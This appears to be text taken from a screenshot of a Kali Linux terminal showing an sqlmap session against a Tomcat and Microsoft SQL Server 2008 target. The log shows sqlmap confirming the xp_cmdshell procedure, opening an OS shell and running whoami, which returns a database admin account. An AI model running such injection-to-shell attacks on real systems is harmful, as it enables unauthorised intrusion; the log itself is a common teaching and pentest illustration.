 root@kali: ~
Click to view your appointments and tasks
File Edit View Search Terminal Help
---
[12:32:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2008
[12:32:47] [INFO] testing if current user is DBA
[12:32:47] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[12:32:47] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:33:24] [INFO] xp_cmdshell extended procedure is available
[12:33:24] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:33:24] [INFO] testing if xp_cmdshell extended procedure is usable
[12:33:24] [INFO] the SQL query used returns 1 entries
[12:33:25] [INFO] xp_cmdshell extended procedure is usable
[12:33:25] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[12:33:25] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[12:34:35] [INFO] the SQL query used returns 1 entries
command standard output: 'oaserver\sqladmin'